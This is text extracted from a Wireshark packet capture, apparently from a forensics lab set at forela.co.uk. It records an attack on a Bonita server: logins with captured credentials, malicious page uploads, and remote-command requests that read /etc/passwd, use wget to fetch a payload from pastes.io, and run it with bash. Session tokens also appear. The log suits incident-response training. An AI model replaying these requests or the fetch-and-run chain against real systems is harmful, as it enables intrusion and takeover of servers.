 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
+ TCP Retransmission TCP Errors
No. Time Delta Source Destination Protocol Length Type Value Info
3573 547.694 0.005 138.199.59.221 172.31.6.44 HTTP 1215 IPv4 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
3576 547.695 0.000 172.31.6.44 138.199.59.221 HTTP 71 IPv4 HTTP/1.1 200 (text/plain)
3580 547.862 0.000 138.199.59.221 172.31.6.44 HTTP/JSON 148 IPv4 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JavaScript Object Notation (application/json)
3583 547.871 0.000 172.31.6.44 138.199.59.221 HTTP/JSON 71 IPv4 HTTP/1.1 200 , JavaScript Object Notation (application/json)
3586 548.039 0.004 138.199.59.221 172.31.6.44 HTTP 410 IPv4 GET /bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd HTTP/1.1
3588 548.081 0.000 172.31.6.44 138.199.59.221 HTTP/JSON 2374 IPv4 HTTP/1.1 200 , JavaScript Object Notation (application/json)
3591 548.249 0.000 138.199.59.221 172.31.6.44 HTTP 420 IPv4 DELETE /bonita/API/portal/page/131;i18ntranslation HTTP/1.1
3593 548.263 0.013 172.31.6.44 138.199.59.221 HTTP 257 IPv4 HTTP/1.1 200
3610 558.212 0.000 138.199.59.221 172.31.6.44 HTTP 105 IPv4 install,install,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
3615 561.215 1.639 172.31.6.44 138.199.59.221 HTTP 187 IPv4 HTTP/1.1 401
3618 561.377 0.000 138.199.59.221 172.31.6.44 HTTP 125 IPv4 seb.broom@forela.co.uk,g0vernm3nt,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
3621 561.380 0.002 172.31.6.44 138.199.59.221 HTTP 452 IPv4 HTTP/1.1 204
3639 561.707 0.003 138.199.59.221 172.31.6.44 HTTP 1215 IPv4 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
3642 561.708 0.000 172.31.6.44 138.199.59.221 HTTP 71 IPv4 HTTP/1.1 200 (text/plain)
3646 561.869 0.000 138.199.59.221 172.31.6.44 HTTP/JSON 148 IPv4 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JavaScript Object Notation (application/json)
3649 561.879 0.000 172.31.6.44 138.199.59.221 HTTP/JSON 71 IPv4 HTTP/1.1 200 , JavaScript Object Notation (application/json)
3652 562.041 0.000 138.199.59.221 172.31.6.44 HTTP 432 IPv4 GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 HTTP/1.1
3675 562.624 0.004 172.31.6.44 138.199.59.221 HTTP/JSON 905 IPv4 HTTP/1.1 200 , JavaScript Object Notation (application/json)
3679 562.787 0.010 138.199.59.221 172.31.6.44 HTTP 420 IPv4 DELETE /bonita/API/portal/page/132;i18ntranslation HTTP/1.1
3681 562.796 0.009 172.31.6.44 138.199.59.221 HTTP 257 IPv4 HTTP/1.1 200
3706 583.497 0.000 138.199.59.221 172.31.6.44 HTTP 105 IPv4 install,install,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
3711 586.500 1.714 172.31.6.44 138.199.59.221 HTTP 187 IPv4 HTTP/1.1 401
3714 586.731 0.000 138.199.59.221 172.31.6.44 HTTP 125 IPv4 seb.broom@forela.co.uk,g0vernm3nt,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
3717 586.734 0.002 172.31.6.44 138.199.59.221 HTTP 452 IPv4 HTTP/1.1 204
3735 587.061 0.000 138.199.59.221 172.31.6.44 HTTP 1215 IPv4 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
3738 587.062 0.000 172.31.6.44 138.199.59.221 HTTP 71 IPv4 HTTP/1.1 200 (text/plain)
3742 587.227 0.000 138.199.59.221 172.31.6.44 HTTP/JSON 149 IPv4 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JavaScript Object Notation (application/json)
3745 587.236 0.000 172.31.6.44 138.199.59.221 HTTP/JSON 71 IPv4 HTTP/1.1 200 , JavaScript Object Notation (application/json)
3748 587.400 0.004 138.199.59.221 172.31.6.44 HTTP 410 IPv4 GET /bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 HTTP/1.1
3784 588.007 0.011 172.31.6.44 138.199.59.221 HTTP/JSON 840 IPv4 HTTP/1.1 200 , JavaScript Object Notation (application/json)
Frame 3652: 432 bytes on wire (3456 bits), 432 bytes captured (3456 bits) on interface unknown, id 0
Ethernet II, Src: MS-NLB-PhysServer-32_0f:c7:8a:9d:e3 (02:2f:c7:8a:9d:e3), Dst: 02:4f:2e:3d:06:4b (02:4f:2e:3d:06:4b)
Internet Protocol Version 4, Src: 138.199.59.221, Dst: 172.31.6.44
Transmission Control Protocol, Src Port: 53386, Dst Port: 8080, Seq: 16680, Ack: 1514, Len: 366
Hypertext Transfer Protocol
GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 HTTP/1.1\r\n]
Request Method: GET
Request URI: /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8
Request Version: HTTP/1.1
Host: forela.co.uk:8080\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: JSESSIONID=745EE4F7243DA99264F07781FBB9B4E3; X-Bonita-API-Token=1ccb3fac-8abd-4cc0-a52e-bb5811198cdf; bonita.tenant=1; BOS_Locale=en\r\n
\r\n
[Full request URI: http://forela.co.uk:8080/bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8]
[HTTP request 5/6]
[Prev request in frame: 3646]
[Response in frame: 3675]
[Next request in frame: 3679]
0000 02 4f 2e 3d 06 4b 02 2f c7 8a 9d e3 08 00 45 02 ·O.=·K·/ ······E·
0010 01 a2 00 00 40 00 30 06 d0 64 8a c7 3b dd ac 1f ····@·0· ·d··;···
0020 06 2c d0 8a 1f 90 4c 4e 4c 9d d8 6d 4b 3e 80 18 ·,····LN L··mK>··
0030 08 00 d3 69 00 00 01 01 08 0a 23 15 42 f2 b0 fd ···i···· ··#·B···
0040 3a 77 47 45 54 20 2f 62 6f 6e 69 74 61 2f 41 50 :wGET /b onita/AP
0050 49 2f 65 78 74 65 6e 73 69 6f 6e 2f 72 63 65 3f I/extens ion/rce?
0060 70 3d 30 26 63 3d 31 26 63 6d 64 3d 77 67 65 74 p=0&c=1& cmd=wget
0070 25 32 30 68 74 74 70 73 3a 2f 2f 70 61 73 74 65 %20https ://paste
0080 73 2e 69 6f 2f 72 61 77 2f 62 78 35 67 63 72 30 s.io/raw /bx5gcr0
0090 65 74 38 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f et8 HTTP /1.1··Ho
00a0 73 74 3a 20 66 6f 72 65 6c 61 2e 63 6f 2e 75 6b st: fore la.co.uk
00b0 3a 38 30 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e :8080··U ser-Agen
00c0 74 3a 20 70 79 74 68 6f 6e 2d 72 65 71 75 65 73 t: pytho n-reques
00d0 74 73 2f 32 2e 32 38 2e 31 0d 0a 41 63 63 65 70 ts/2.28. 1··Accep
00e0 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 t-Encodi ng: gzip
00f0 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 , deflat e··Accep
0100 74 3a 20 2a 2f 2a 0d 0a 43 6f 6e 6e 65 63 74 69 t: */*·· Connecti
0110 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a on: keep -alive··
0120 43 6f 6f 6b 69 65 3a 20 4a 53 45 53 53 49 4f 4e Cookie: JSESSION
0130 49 44 3d 37 34 35 45 45 34 46 37 32 34 33 44 41 ID=745EE 4F7243DA
0140 39 39 32 36 34 46 30 37 37 38 31 46 42 42 39 42 99264F07 781FBB9B
0150 34 45 33 3b 20 58 2d 42 6f 6e 69 74 61 2d 41 50 4E3; X-B onita-AP
0160 49 2d 54 6f 6b 65 6e 3d 31 63 63 62 33 66 61 63 I-Token= 1ccb3fac
0170 2d 38 61 62 64 2d 34 63 63 30 2d 61 35 32 65 2d -8abd-4c c0-a52e-
0180 62 62 35 38 31 31 31 39 38 63 64 66 3b 20 62 6f bb581119 8cdf; bo
0190 6e 69 74 61 2e 74 65 6e 61 6e 74 3d 31 3b 20 42 nita.ten ant=1; B
01a0 4f 53 5f 4c 6f 63 61 6c 65 3d 65 6e 0d 0a 0d 0a OS_Local e=en····
Hypertext Transfer Protocol: Protocol
Packets: 8387 · Displayed: 280 (3.3%) · Marked: 1 (0.0%)
Profile: Default